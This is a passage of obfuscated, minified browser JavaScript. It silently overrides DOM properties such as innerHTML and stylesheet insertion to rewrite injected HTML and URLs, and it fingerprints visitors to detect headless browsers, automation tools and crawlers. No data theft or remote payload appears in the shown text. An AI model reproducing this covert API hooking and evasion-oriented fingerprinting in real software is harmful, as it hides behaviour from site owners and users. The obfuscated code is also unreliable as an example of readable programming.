Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];const IQ=GX['A'][A5(0x6ba)](I3)[A5(0x33a)][A5(0x6ba)][A5(0xd9a)](this,...I9);if(!IQ)return IQ;const IY=GX['A'][A5(0x6ba)](I3)[A5(0x582)][A5(0xd9a)](this,A5(0xc0d));if(Y8(I3,IQ,IY)){if(QS(IQ),I7[A5(0xd9a)](this))Qh(I2,IQ);else{if(Yf(I2,IQ,I4),!IQ[A5(0xb05)]){const II=Ys(IQ,I2,I4);II();const ID=setInterval(()=>{const A6=A5,In=GX['A'][A6(0x6ba)](I3)[A6(0x582)][A6(0xd9a)](this,A6(0xc0d));Y8(I3,IQ,In)?II():clearInterval(ID);},0x3e8);IQ[A5(0xb05)]=II;}}}if(IY&&(0x0,G3['EW'])(IY)){const In=new URL((0x0,G3['sH'])(IY)[A5(0x9f5)]);if((A5(0xecf)===In[A5(0xc50)]||A5(0x780)===In[A5(0xc50)])&&In[A5(0x7cb)][A5(0x3ea)](A5(0x1053))||A5(0x134)===In[A5(0xc50)]&&In[A5(0x7cb)][A5(0x3ea)](A5(0x4b8))||A5(0x15a)===In[A5(0xc50)]&&'/'===In[A5(0x7cb)]||A5(0xf84)===In[A5(0xc50)]&&In[A5(0x7cb)][A5(0x3ea)](A5(0x37c)))return Qp[A5(0x6ba)](I3,IQ);}return IQ;}}),Y5(I3,xo(0x2ef),xo(0x2fd),{'get':function(){const A7=xo;for(var I8=arguments[A7(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];const IQ=GX['A'][A7(0x6ba)](I3)[A7(0xcf7)][A7(0x6ba)][A7(0xd9a)](this,...I9),IY=GX['A'][A7(0x6ba)](I3)[A7(0xad5)][A7(0x6ba)][A7(0xd9a)](this);if(A7(0xdb5)==typeof IY&&IY[A7(0x3ea)](A7(0xdc2)))try{const II=JSON[A7(0x626)](IY);if(A7(0xaad)===II[A7(0x9b8)]&&A7(0x337)===II[A7(0xa77)])return IQ;}catch(ID){}return A7(0xaac)==typeof IY&&IY[A7(0xf61)]||(In=>!(A7(0xdb5)!=typeof In||!In[A7(0xf32)](A7(0x760))))(IY)||(0x0,G5['aV'])(G0['A'][A7(0x7c8)])!==(0x0,G5['aV'])(GX['A'][A7(0x6ba)](I3)[A7(0x10d1)][A7(0x6ba)][A7(0xd9a)](this))?IQ:Qp[A7(0x6ba)](I3,IQ);}}),Y5(I3,xo(0xdfe),xo(0x959),{'get':function(){const A8=xo;for(var I8=arguments[A8(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];return GX['A'][A8(0x6ba)](I3)[A8(0xb89)][A8(0x6ba)][A8(0xd9a)](this,...I9);},'set':function(I8){const A9=xo;if(!I8)return GX['A'][A9(0x6ba)](I3)[A9(0xb89)][A9(0xad3)][A9(0xd9a)](this,I8);I8=I8[A9(0x52e)]();const I9=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':G0['A'][A9(0x7c8)]+A9(0x406),'kind':G3['MN'][A9(0xfc3)],'baseUrl':GX['A'][A9(0x6ba)](I3)[A9(0x618)][A9(0x6ba)][A9(0x58e)](I3[A9(0x590)]),'endpoint':G0['A'][A9(0x7c8)]});return I8=I8[A9(0x3ea)](I9)?Qc({'_window':I3,'protectUrlContext':I2,'html':I8}):A9(0xe0f)[A9(0x1029)](QU,A9(0xdf0))[A9(0x1029)](I9,A9(0x8d5))[A9(0x1029)]((0x0,QP['x'])()['id'],A9(0x9bc))+Qc({'_window':I3,'protectUrlContext':I2,'html':I8}),GX['A'][A9(0x6ba)](I3)[A9(0xb89)][A9(0xad3)][A9(0xd9a)](this,I8);}},I7),Y5(I3,xo(0x5b9),xo(0x305),{'get':function(){const AG=xo;var I8,I9;return null!==(I8=null===(I9=this[AG(0x6b6)])||void 0x0===I9?void 0x0:I9[AG(0x305)])&&void 0x0!==I8?I8:GX['A'][AG(0x6ba)](I3)[AG(0x7f2)][AG(0x6ba)][AG(0xd9a)](this);}}),Y5(I3,xo(0x5b9),xo(0xabf),{'get':function(){const AQ=xo;var I8,I9;return null!==(I8=null===(I9=this[AQ(0x6b6)])||void 0x0===I9?void 0x0:I9[AQ(0xabf)])&&void 0x0!==I8?I8:GX['A'][AQ(0x6ba)](I3)[AQ(0x296)][AQ(0x6ba)][AQ(0xd9a)](this);}}),Y5(I3,xo(0x5b9),xo(0xeaf),{'get':function(){const AY=xo;var I8,I9;return null!==(I8=null===(I9=this[AY(0x6b6)])||void 0x0===I9?void 0x0:I9[AY(0xeaf)])&&void 0x0!==I8?I8:GX['A'][AY(0x6ba)](I3)[AY(0x3f6)][AY(0x6ba)][AY(0xd9a)](this);}}),Y5(I3,xo(0x5b9),xo(0xad8),{'get':function(){const AI=xo;var I8,I9;return null!==(I8=null===(I9=this[AI(0x6b6)])||void 0x0===I9?void 0x0:I9[AI(0xad8)])&&void 0x0!==I8?I8:GX['A'][AI(0x6ba)](I3)[AI(0xa2b)][AI(0x6ba)][AI(0xd9a)](this);}}),Y5(I3,xo(0x5b9),xo(0xdea),{'get':function(){const AD=xo;var I8,I9;return null!==(I8=null===(I9=this[AD(0x6b6)])||void 0x0===I9?void 0x0:I9[AD(0xdea)])&&void 0x0!==I8?I8:GX['A'][AD(0x6ba)](I3)[AD(0x960)][AD(0x6ba)][AD(0xd9a)](this);}}),Y5(I3,xo(0x5b9),xo(0xc5d),{'get':function(){const At=xo;var I8,I9;return null!==(I8=null===(I9=this[At(0x6b6)])||void 0x0===I9?void 0x0:I9[At(0xc5d)])&&void 0x0!==I8?I8:GX['A'][At(0x6ba)](I3)[At(0x891)][At(0x6ba)][At(0xd9a)](this);}}),Y4(I3,xo(0xcb7),xo(0xea6),function(I8){const An=xo;if(this instanceof I3[An(0x7ec)]&&An(0x714)===this[An(0x1052)][An(0x687)]()&&I8 instanceof I3[An(0x8b1)]){const I9=GX['A'][An(0x6ba)](I3)[An(0x7d5)][An(0x6ba)][An(0xd9a)](I8);if((0x0,Gx['xP'])(I4,I9))try{GX['A'][An(0x6ba)](I3)[An(0x7d5)][An(0xad3)][An(0xd9a)](I8,(0x0,QW['dv'])({'protectUrlContext':I2,'stylesheet':I9,'idFilter':IG=>(0x0,Gx['Bo'])(I4,IG),'urlFilter':IG=>(0x0,Gx['pI'])(I4,IG),'attributeFilter':IG=>(0x0,Gx['yu'])(I4,IG)}));}catch(IG){}}return GX['A'][An(0x6ba)](I3)[An(0xfc5)][An(0xd9a)](this,I8);}),Y4(I3,xo(0x652),xo(0x238),function(I8){const AR=xo;for(var I9=arguments[AR(0x5c7)],IG=new Array(I9>0x1?I9-0x1:0x0),IQ=0x1;IQ<I9;IQ++)IG[IQ-0x1]=arguments[IQ];if(this instanceof I3[AR(0x652)]&&I8 instanceof I3[AR(0x807)]){const IY=Array[AR(0xc1c)](I8[AR(0x424)])[AR(0x82b)](II=>II instanceof I3[AR(0x8b1)]?GX['A'][AR(0x6ba)](I3)[AR(0x7d5)][AR(0x6ba)][AR(0xd9a)](II):'');return GX['A'][AR(0x6ba)](I3)[AR(0x7d5)][AR(0xad3)][AR(0xd9a)](I8,(0x0,QW['dv'])({'protectUrlContext':I2,'stylesheet':IY[AR(0xfdd)](''),'idFilter':II=>(0x0,Gx['Bo'])(I4,II),'urlFilter':II=>(0x0,Gx['pI'])(I4,II),'attributeFilter':II=>(0x0,Gx['yu'])(I4,II)})),GX['A'][AR(0x6ba)](I3)[AR(0x376)][AR(0xd9a)](this,I8,...IG);}return GX['A'][AR(0x6ba)](I3)[AR(0x376)][AR(0xd9a)](this,I8,...IG);}),Object[xo(0x348)](I3)[xo(0x10c0)](I8=>{const AO=xo;try{if(!I8[AO(0xf32)](AO(0x373))||!I8[AO(0x6c2)](AO(0x7ec)))return;const I9=[AO(0xa27),AO(0x346)];for(const IG of I9){const IQ=I3[AO(0x1ce)][AO(0xe97)](I3[I8][AO(0xc4d)],IG);IQ&&I3[AO(0x1ce)][AO(0x98b)](I3[I8][AO(0xc4d)],IG,{'get':function(){const Ae=AO;for(var IY=arguments[Ae(0x5c7)],II=new Array(IY),ID=0x0;ID<IY;ID++)II[ID]=arguments[ID];if(!(0x0,Gx['sU'])(I4,this))return IQ[Ae(0x6ba)][Ae(0xd9a)](this,...II);let In=IQ[Ae(0x6ba)][Ae(0xd9a)](this,...II);return Ae(0xdb5)==typeof In&&In[Ae(0xf32)](Ae(0x558))&&(In=In[Ae(0x6b8)](0x3)),In;},'set':function(IY){const As=AO;for(var II=arguments[As(0x5c7)],ID=new Array(II>0x1?II-0x1:0x0),In=0x1;In<II;In++)ID[In-0x1]=arguments[In];return(0x0,Gx['sU'])(I4,this)?(As(0xdb5)!=typeof IY&&As(0xed1)!=typeof IY||(IY=As(0x558)+IY),IQ[As(0x6ba)][As(0xd9a)](this)===IY?IY:IQ[As(0xad3)][As(0xd9a)](this,IY,...ID)):IQ[As(0xad3)][As(0xd9a)](this,IY,...ID);}});}}catch(IY){}});}const Yo=I2=>{try{I2();}catch(I3){}};function Yr(I2){const AH=di;var I3;if(G7['A'][AH(0x55a)](AH(0x14b)),null!==(I3=window[AH(0xd8e)])&&void 0x0!==I3&&I3[AH(0x72e)])return;const I4=window[AH(0xd8e)]||[];window[AH(0xd8e)]={'push':I7=>Yo(I7),'__replaced':!0x0};for(const I7 of[...I4][AH(0x13e)]())Yo(I7);const I5=I8=>{const Az=AH;Az(0x6a0)===I8[Az(0x1038)]?I8[Az(0x1011)](...I8[Az(0x7f1)]):Az(0xc81)===I8[Az(0x1038)]?I8[Az(0x1011)]():Az(0x9d0)===I8[Az(0x1038)]&&I8[Az(0x4aa)]();},I6=window[AH(0x14e)]||[];window[AH(0x14e)]={'push':I8=>setTimeout(()=>I5(I8),0x0)};for(const I8 of I6)Yo(()=>I5(I8));}function YX(I2){const AV=di;return AV(0xbc7)===function(I3){const Af=AV;try{return new URL(I3)[Af(0x418)][Af(0x6ba)](Af(0xc1a))||'';}catch(I4){return'';}}(I2);}var Yd=Y(0xabf);const YM=class{static[di(0xa76)](){const Ao=di;var I2,I3;let I4=arguments[Ao(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:Ao(0xe3e),I5=!(arguments[Ao(0x5c7)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const I6=Date[Ao(0x167)](),I7=I6-I6%0x5265c00,I8=I7-0x5265c00,I9=I7+0x5265c00,IG=Ao(0x77e)+(0x0,YH['t'])(I4+'_'+I7),IQ=Ao(0x77e)+(0x0,YH['t'])(I4+'_'+I8),IY=Ao(0x77e)+(0x0,YH['t'])(I4+'_'+I9);return IG===IQ||IG===IY||IQ===IY||!(null!==(I2=null!==(I3=window[IG])&&void 0x0!==I3?I3:window[IQ])&&void 0x0!==I2?I2:window[IY])&&(I5&&(window[IG]=!0x0,window[IQ]=!0x0,window[IY]=!0x0),!0x0);}};var YZ,YW=Y(0xd17),Yy=/bot|crawl|http|lighthouse|scan|search|spider/i,YK=function(I2,I3){const Ar=di;return YK=Object[Ar(0x378)]||{'__proto__':[]}instanceof Array&&function(I4,I5){const AX=Ar;I4[AX(0xcca)]=I5;}||function(I4,I5){const Ad=Ar;for(var I6 in I5)Object[Ad(0xc4d)][Ad(0x5a1)][Ad(0xd9a)](I5,I6)&&(I4[I6]=I5[I6]);},YK(I2,I3);};function YE(I2,I3,I4,I5){return new(I4||(I4=Promise))(function(I6,I7){const Ay=a2Q;function I8(IQ){const AM=a2Q;try{IG(I5[AM(0x1064)](IQ));}catch(IY){I7(IY);}}function I9(IQ){const AZ=a2Q;try{IG(I5[AZ(0xc69)](IQ));}catch(IY){I7(IY);}}function IG(IQ){const AW=a2Q;var IY;IQ[AW(0x97e)]?I6(IQ[AW(0x22c)]):(IY=IQ[AW(0x22c)],IY instanceof I4?IY:new I4(function(II){II(IY);}))[AW(0x68f)](I8,I9);}IG((I5=I5[Ay(0x58e)](I2,I3||[]))[Ay(0x1064)]());});}function Yx(I2,I3){const AK=di;var I4,I5,I6,I7,I8={'label':0x0,'sent':function(){if(0x1&I6[0x0])throw I6[0x1];return I6[0x1];},'trys':[],'ops':[]};return I7={'next':I9(0x0),'throw':I9(0x1),'return':I9(0x2)},AK(0xa88)==typeof Symbol&&(I7[Symbol[AK(0x157)]]=function(){return this;}),I7;function I9(IG){return function(IQ){return function(IY){const AE=a2Q;if(I4)throw new TypeError(AE(0xd4a));for(;I7&&(I7=0x0,IY[0x0]&&(I8=0x0)),I8;)try{if(I4=0x1,I5&&(I6=0x2&IY[0x0]?I5[AE(0x4d8)]:IY[0x0]?I5[AE(0xc69)]||((I6=I5[AE(0x4d8)])&&I6[AE(0xd9a)](I5),0x0):I5[AE(0x1064)])&&!(I6=I6[AE(0xd9a)](I5,IY[0x1]))[AE(0x97e)])return I6;switch(I5=0x0,I6&&(IY=[0x2&IY[0x0],I6[AE(0x22c)]]),IY[0x0]){case 0x0:case 0x1:I6=IY;break;case 0x4:return I8[AE(0x414)]++,{'value':IY[0x1],'done':!0x1};case 0x5:I8[AE(0x414)]++,I5=IY[0x1],IY=[0x0];continue;case 0x7:IY=I8[AE(0x10b2)][AE(0xeca)](),I8[AE(0x3a1)][AE(0xeca)]();continue;default:if(!((I6=(I6=I8[AE(0x3a1)])[AE(0x5c7)]>0x0&&I6[I6[AE(0x5c7)]-0x1])||0x6!==IY[0x0]&&0x2!==IY[0x0])){I8=0x0;continue;}if(0x3===IY[0x0]&&(!I6||IY[0x1]>I6[0x0]&&IY[0x1]<I6[0x3])){I8[AE(0x414)]=IY[0x1];break;}if(0x6===IY[0x0]&&I8[AE(0x414)]<I6[0x1]){I8[AE(0x414)]=I6[0x1],I6=IY;break;}if(I6&&I8[AE(0x414)]<I6[0x2]){I8[AE(0x414)]=I6[0x2],I8[AE(0x10b2)][AE(0x923)](IY);break;}I6[0x2]&&I8[AE(0x10b2)][AE(0xeca)](),I8[AE(0x3a1)][AE(0xeca)]();continue;}IY=I3[AE(0xd9a)](I2,I8);}catch(II){IY=[0x6,II],I5=0x0;}finally{I4=I6=0x0;}if(0x5&IY[0x0])throw IY[0x1];return{'value':IY[0x0]?IY[0x1]:void 0x0,'done':!0x0};}([IG,IQ]);};}}function Yj(I2,I3,I4){const Ax=di;if(I4||0x2===arguments[Ax(0x5c7)]){for(var I5,I6=0x0,I7=I3[Ax(0x5c7)];I6<I7;I6++)!I5&&I6 in I3||(I5||(I5=Array[Ax(0xc4d)][Ax(0x6b8)][Ax(0xd9a)](I3,0x0,I6)),I5[I6]=I3[I6]);}return I2[Ax(0x1029)](I5||Array[Ax(0xc4d)][Ax(0x6b8)][Ax(0xd9a)](I3));}Object[di(0xdd6)],Object[di(0xdd6)],di(0xa88)==typeof SuppressedError&&SuppressedError;var YA=di(0x30c),YT=di(0x4e9),Yi=di(0x967),Yv=di(0xf41),YU=di(0xdae),YP=di(0xb70),YB=function(I2){function I3(I4,I5){const Aj=a2Q;var I6=I2[Aj(0xd9a)](this,I5)||this;return I6[Aj(0x47e)]=I4,I6[Aj(0x719)]=Aj(0xe83),Object[Aj(0x378)](I6,I3[Aj(0xc4d)]),I6;}return function(I4,I5){const AA=a2Q;if(AA(0xa88)!=typeof I5&&null!==I5)throw new TypeError(AA(0x10c8)+String(I5)+AA(0x779));function I6(){const AT=AA;this[AT(0x767)]=I4;}YK(I4,I5),I4[AA(0xc4d)]=null===I5?Object[AA(0xdd6)](I5):(I6[AA(0xc4d)]=I5[AA(0xc4d)],new I6());}(I3,I2),I3;}(Error);function Ym(I2){return YE(this,void 0x0,void 0x0,function(){var I3,I4,I5=this;return Yx(this,function(I6){const Ai=a2Q;switch(I6[Ai(0x414)]){case 0x0:return I3={},I4=Object[Ai(0x616)](I2),[0x4,Promise[Ai(0xd86)](I4[Ai(0x82b)](function(I7){return YE(I5,void 0x0,void 0x0,function(){var I8,I9,IG,IQ,IY;return Yx(this,function(II){const Av=a2Q;switch(II[Av(0x414)]){case 0x0:I8=I2[I7],II[Av(0x414)]=0x1;case 0x1:return II[Av(0x3a1)][Av(0x923)]([0x1,0x3,,0x4]),I9=I3,IG=I7,IY={},[0x4,I8()];case 0x2:return I9[IG]=(IY[Av(0x22c)]=II[Av(0x67d)](),IY[Av(0x47e)]=0x0,IY),[0x3,0x4];case 0x3:return IQ=II[Av(0x67d)](),I3[I7]=IQ instanceof YB?{'state':IQ[Av(0x47e)],'error':''[Av(0x1029)](IQ[Av(0x719)],':\x20')[Av(0x1029)](IQ[Av(0xf96)])}:{'state':-0x3,'error':IQ instanceof Error?''[Av(0x1029)](IQ[Av(0x719)],':\x20')[Av(0x1029)](IQ[Av(0xf96)]):String(IQ)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return I6[Ai(0x67d)](),[0x2,I3];}});});}function Yu(I2,I3){const AU=di;return-0x1!==I2[AU(0x882)](I3);}function Yg(I2,I3){const AP=di;return-0x1!==I2[AP(0x882)](I3);}function YC(I2){const AB=di;return Object[AB(0x348)](I2);}function YL(I2){const Am=di;for(var I3=[],I4=0x1;I4<arguments[Am(0x5c7)];I4++)I3[I4-0x1]=arguments[I4];for(var I5=function(I9){const Au=Am;if(Au(0xdb5)==typeof I9){if(Yu(I2,I9))return{'value':!0x0};}else{if(null!=function(IG,IQ){const Ag=Au;if(Ag(0xd42)in IG)return IG[Ag(0xd42)](IQ);for(var IY=0x0;IY<IG[Ag(0x5c7)];IY++)if(IQ(IG[IY]))return IG[IY];}(I2,function(IG){const AC=Au;return I9[AC(0xe08)](IG);}))return{'value':!0x0};}},I6=0x0,I7=I3;I6<I7[Am(0x5c7)];I6++){var I8=I5(I7[I6]);if(Am(0xaac)==typeof I8)return I8[Am(0x22c)];}return!0x1;}function Yc(I2){const AL=di;return I2[AL(0x370)](function(I3,I4){return I3+(I4?0x1:0x0);},0x0);}var YN={'detectAppVersion':function(I2){const Ac=di;var I3=I2[Ac(0x8c4)];return 0x0===I3[Ac(0x47e)]&&(/headless/i[Ac(0xe08)](I3[Ac(0x22c)])?YU:/electron/i[Ac(0xe08)](I3[Ac(0x22c)])?YA:/slimerjs/i[Ac(0xe08)](I3[Ac(0x22c)])?Yv:void 0x0);},'detectDocumentAttributes':function(I2){const AN=di;var I3=I2[AN(0xfe5)];return 0x0===I3[AN(0x47e)]&&(YL(I3[AN(0x22c)],AN(0x967),AN(0xfdc),AN(0x1a3))?Yi:void 0x0);},'detectErrorTrace':function(I2){const Ab=di;var I3=I2[Ab(0xd43)];return 0x0===I3[Ab(0x47e)]&&(/PhantomJS/i[Ab(0xe08)](I3[Ab(0x22c)])?YT:void 0x0);},'detectEvalLengthInconsistency':function(I2){const AJ=di;var I3=I2[AJ(0x54c)],I4=I2[AJ(0x788)],I5=I2[AJ(0x392)];if(0x0===I3[AJ(0x47e)]&&0x0===I4[AJ(0x47e)]&&0x0===I5[AJ(0x47e)]){var I6=I3[AJ(0x22c)];return AJ(0xb70)!==I5[AJ(0x22c)]&&(0x25===I6&&!Yu([AJ(0x3a3),AJ(0x89f)],I5[AJ(0x22c)])||0x27===I6&&!Yu([AJ(0x1039)],I4[AJ(0x22c)])||0x21===I6&&!Yu([AJ(0x4db)],I5[AJ(0x22c)]));}},'detectFunctionBind':function(I2){const Aw=di;if(-0x2===I2[Aw(0x61e)][Aw(0x47e)])return YT;},'detectLanguagesLengthInconsistency':function(I2){const Aq=di;var I3=I2[Aq(0xbb2)];if(0x0===I3[Aq(0x47e)]&&0x0===I3[Aq(0x22c)][Aq(0x5c7)])return YU;},'detectNotificationPermissions':function(I2){const Ap=di;var I3=I2[Ap(0xa36)],I4=I2[Ap(0x788)];return 0x0===I4[Ap(0x47e)]&&Ap(0xaa9)===I4[Ap(0x22c)]&&(0x0===I3[Ap(0x47e)]&&I3[Ap(0x22c)]?YU:void 0x0);},'detectPluginsArray':function(I2){const Ak=di;var I3=I2[Ak(0x54e)];if(0x0===I3[Ak(0x47e)]&&!I3[Ak(0x22c)])return YU;},'detectPluginsLengthInconsistency':function(I2){const AF=di;var I3=I2[AF(0x31b)],I4=I2[AF(0xf6f)],I5=I2[AF(0x788)],I6=I2[AF(0x392)];if(0x0===I3[AF(0x47e)]&&0x0===I4[AF(0x47e)]&&0x0===I5[AF(0x47e)]&&0x0===I6[AF(0x47e)]&&AF(0xaa9)===I5[AF(0x22c)]&&!I4[AF(0x22c)]&&AF(0x4db)===I6[AF(0x22c)])return 0x0===I3[AF(0x22c)]?YU:void 0x0;},'detectProcess':function(I2){const Aa=di;var I3,I4=I2[Aa(0x566)];return 0x0===I4[Aa(0x47e)]&&(Aa(0xebd)===I4[Aa(0x22c)][Aa(0x1038)]||null!=(null===(I3=I4[Aa(0x22c)][Aa(0xb5f)])||void 0x0===I3?void 0x0:I3[Aa(0x30c)])?YA:void 0x0);},'detectUserAgent':function(I2){const AS=di;var I3=I2[AS(0x1028)];return 0x0===I3[AS(0x47e)]&&(/PhantomJS/i[AS(0xe08)](I3[AS(0x22c)])?YT:/Headless/i[AS(0xe08)](I3[AS(0x22c)])?YU:/Electron/i[AS(0xe08)](I3[AS(0x22c)])?YA:/slimerjs/i[AS(0xe08)](I3[AS(0x22c)])?Yv:void 0x0);},'detectWebDriver':function(I2){const Ah=di;var I3=I2[Ah(0x158)];if(0x0===I3[Ah(0x47e)]&&I3[Ah(0x22c)])return YU;},'detectWebGL':function(I2){const Al=di;var I3=I2[Al(0x491)];if(0x0===I3[Al(0x47e)]){var I4=I3[Al(0x22c)],I5=I4[Al(0x2c8)],I6=I4[Al(0xebd)];if(Al(0xc46)==I5&&Al(0x1ef)==I6)return YU;}},'detectWindowExternal':function(I2){const T0=di;var I3=I2[T0(0xb2f)];return 0x0===I3[T0(0x47e)]&&(/Sequentum/i[T0(0xe08)](I3[T0(0x22c)])?T0(0x1075):void 0x0);},'detectWindowSize':function(I2){const T1=di;var I3=I2[T1(0xc9b)],I4=I2[T1(0xc77)];if(0x0!==I3[T1(0x47e)]||0x0!==I4[T1(0x47e)])return!0x1;var I5=I3[T1(0x22c)],I6=I5[T1(0x5fe)],I7=I5[T1(0x9ae)];return I4[T1(0x22c)]&&0x0===I6&&0x0===I7?YU:void 0x0;},'detectMimeTypesConsistent':function(I2){const T2=di;var I3=I2[T2(0x75f)];if(0x0===I3[T2(0x47e)]&&!I3[T2(0x22c)])return YP;},'detectProductSub':function(I2){const T3=di;var I3=I2[T3(0x34f)],I4=I2[T3(0x788)];return 0x0===I3[T3(0x47e)]&&0x0===I4[T3(0x47e)]&&(T3(0xaa9)!==I4[T3(0x22c)]&&T3(0x2bf)!==I4[T3(0x22c)]&&T3(0xe99)!==I4[T3(0x22c)]&&T3(0x295)!==I4[T3(0x22c)]||T3(0x5cf)===I3[T3(0x22c)]?void 0x0:YP);},'detectDistinctiveProperties':function(I2){const T4=di;var I3=I2[T4(0x104d)];if(0x0!==I3[T4(0x47e)])return!0x1;var I4,I5=I3[T4(0x22c)];for(I4 in I5)if(I5[I4])return I4;}};function Yb(){const T5=di;var I2,I3,I4=window,I5=navigator;return Yc([T5(0x58f)in I5,T5(0xc20)in I5,0x0===I5[T5(0x2c8)][T5(0x882)](T5(0x997)),T5(0x3ce)in I4,T5(0x2b3)in I4,T5(0xada)in I4,T5(0x459)in I4])>=0x5?T5(0x4db):Yc([T5(0xc6d)in I4,T5(0x104a)in I4,T5(0xa17)in I4,0x0===I5[T5(0x2c8)][T5(0x882)](T5(0xab7)),T5(0x18e)in I5,T5(0xf46)in I4])>=0x4?T5(0x3a3):Yc([T5(0xfd7)in navigator,T5(0x5b2)in(null!==(I3=null===(I2=document[T5(0x5b5)])||void 0x0===I2?void 0x0:I2[T5(0x714)])&&void 0x0!==I3?I3:{}),T5(0xaf5)in I4,T5(0x458)in I4,T5(0x3fc)in I4,T5(0x63f)in I4])>=0x4?T5(0x89f):T5(0xb70);}var YJ={'android':function(){const T6=di;var I2=Yb(),I3=T6(0x4db)===I2,I4=T6(0x89f)===I2;if(!I3&&!I4)return!0x1;var I5=window;return Yc([T6(0xe92)in I5,T6(0x78c)in I5,I3&&!(T6(0xa50)in I5),I4&&/android/i[T6(0xe08)](navigator[T6(0x8c4)])])>=0x2;},'browserKind':function(){const T7=di;var I2,I3=null===(I2=navigator[T7(0x1028)])||void 0x0===I2?void 0x0:I2[T7(0x687)]();return Yg(I3,T7(0x1002))?T7(0x249):Yg(I3,T7(0xf15))||Yg(I3,T7(0xe48))?T7(0x1039):Yg(I3,T7(0x295))?T7(0x295):Yg(I3,T7(0x106d))?T7(0x106d):Yg(I3,T7(0xe99))||Yg(I3,T7(0x43f))?T7(0xe99):Yg(I3,T7(0xaa9))?T7(0xaa9):Yg(I3,T7(0x2bf))?T7(0x2bf):T7(0xb70);},'browserEngineKind':Yb,'documentFocus':function(){const T8=di;return void 0x0!==document[T8(0x26f)]&&document[T8(0x26f)]();},'userAgent':function(){const T9=di;return navigator[T9(0x1028)];},'appVersion':function(){const TG=di;var I2=navigator[TG(0x8c4)];if(null==I2)throw new YB(-0x1,TG(0x484));return I2;},'rtt':function(){const TQ=di;if(void 0x0===navigator[TQ(0x1a6)])throw new YB(-0x1,TQ(0x54d));if(void 0x0===navigator[TQ(0x1a6)][TQ(0x692)])throw new YB(-0x1,TQ(0x62d));return navigator[TQ(0x1a6)][TQ(0x692)];},'windowSize':function(){const TY=di;return{'outerWidth':window[TY(0x5fe)],'outerHeight':window[TY(0x9ae)],'innerWidth':window[TY(0xf66)],'innerHeight':window[TY(0x31c)]};},'pluginsLength':function(){const TI=di;if(void 0x0===navigator[TI(0xda2)])throw new YB(-0x1,TI(0x10c2));if(void 0x0===navigator[TI(0xda2)][TI(0x5c7)])throw new YB(-0x3,TI(0x905));return navigator[TI(0xda2)][TI(0x5c7)];},'pluginsArray':function(){const TD=di;if(void 0x0===navigator[TD(0xda2)])throw new YB(-0x1,TD(0x10c2));if(void 0x0===window[TD(0xdbd)])throw new YB(-0x1,TD(0xc3f));return navigator[TD(0xda2)]instanceof PluginArray;},'errorTrace':function(){const Tt=di;try{null[0x0]();}catch(I2){if(I2 instanceof Error&&null!=I2[Tt(0x8cc)])return I2[Tt(0x8cc)][Tt(0x52e)]();}throw new YB(-0x3,Tt(0x6ab));},'productSub':function(){const Tn=di;var I2=navigator[Tn(0x34f)];if(void 0x0===I2)throw new YB(-0x1,Tn(0xbfb));return I2;},'windowExternal':function(){const TR=di;if(void 0x0===window[TR(0x67f)])throw new YB(-0x1,TR(0x5c3));var I2=window[TR(0x67f)];if(TR(0xa88)!=typeof I2[TR(0x52e)])throw new YB(-0x2,TR(0x4ef));return I2[TR(0x52e)]();},'mimeTypesConsistent':function(){const TO=di;if(void 0x0===navigator[TO(0xbf9)])throw new YB(-0x1,TO(0x6a3));for(var I2=navigator[TO(0xbf9)],I3=Object[TO(0xfd3)](I2)===MimeTypeArray[TO(0xc4d)],I4=0x0;I4<I2[TO(0x5c7)];I4++)I3&&(I3=Object[TO(0xfd3)](I2[I4])===MimeType[TO(0xc4d)]);return I3;},'evalLength':function(){const Te=di;return eval[Te(0x52e)]()[Te(0x5c7)];},'webGL':function(){const Ts=di;var I2=document[Ts(0x64c)](Ts(0x925));if(Ts(0xa88)!=typeof I2[Ts(0x1022)])throw new YB(-0x2,Ts(0x8bf));var I3=I2[Ts(0x1022)](Ts(0xae1));if(null===I3)throw new YB(-0x4,Ts(0x212));if(Ts(0xa88)!=typeof I3[Ts(0xdf9)])throw new YB(-0x2,Ts(0x412));return{'vendor':I3[Ts(0xdf9)](I3[Ts(0xb4e)]),'renderer':I3[Ts(0xdf9)](I3[Ts(0xb00)])};},'webDriver':function(){const TH=di;if(null==navigator[TH(0xfdc)])throw new YB(-0x1,TH(0x3b0));return navigator[TH(0xfdc)];},'languages':function(){const Tz=di;var I2,I3=navigator,I4=[],I5=I3[Tz(0x686)]||I3[Tz(0x3dd)]||I3[Tz(0x514)]||I3[Tz(0xa4e)];if(void 0x0!==I5&&I4[Tz(0x923)]([I5]),Array[Tz(0xb71)](I3[Tz(0xbb2)]))Tz(0x4db)===Yb()&&Yc([!(Tz(0xacc)in(I2=window)),Tz(0x264)in I2,''+I2[Tz(0xd91)]==Tz(0x99b),''+I2[Tz(0x415)]==Tz(0xe49)])>=0x3||I4[Tz(0x923)](I3[Tz(0xbb2)]);else{if(Tz(0xdb5)==typeof I3[Tz(0xbb2)]){var I6=I3[Tz(0xbb2)];I6&&I4[Tz(0x923)](I6[Tz(0xdd1)](','));}}return I4;},'notificationPermissions':function(){return YE(this,void 0x0,void 0x0,function(){var I2,I3;return Yx(this,function(I4){const TV=a2Q;switch(I4[TV(0x414)]){case 0x0:if(void 0x0===window[TV(0x2d0)])throw new YB(-0x1,TV(0x1fc));if(void 0x0===navigator[TV(0x168)])throw new YB(-0x1,TV(0x1095));if(TV(0xa88)!=typeof(I2=navigator[TV(0x168)])[TV(0xddc)])throw new YB(-0x2,TV(0xdf2));I4[TV(0x414)]=0x1;case 0x1:return I4[TV(0x3a1)][TV(0x923)]([0x1,0x3,,0x4]),[0x4,I2[TV(0xddc)]({'name':TV(0x132)})];case 0x2:return I3=I4[TV(0x67d)](),[0x2,TV(0x991)===window[TV(0x2d0)][TV(0x8f4)]&&TV(0x42c)===I3[TV(0x47e)]];case 0x3:throw I4[TV(0x67d)](),new YB(-0x3,TV(0xbde));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const Tf=di;if(void 0x0===document[Tf(0x5b5)])throw new YB(-0x1,Tf(0x8e9));var I2=document[Tf(0x5b5)];if(Tf(0xa88)!=typeof I2[Tf(0x215)])throw new YB(-0x2,Tf(0x33f));return I2[Tf(0x215)]();},'functionBind':function(){const To=di;if(void 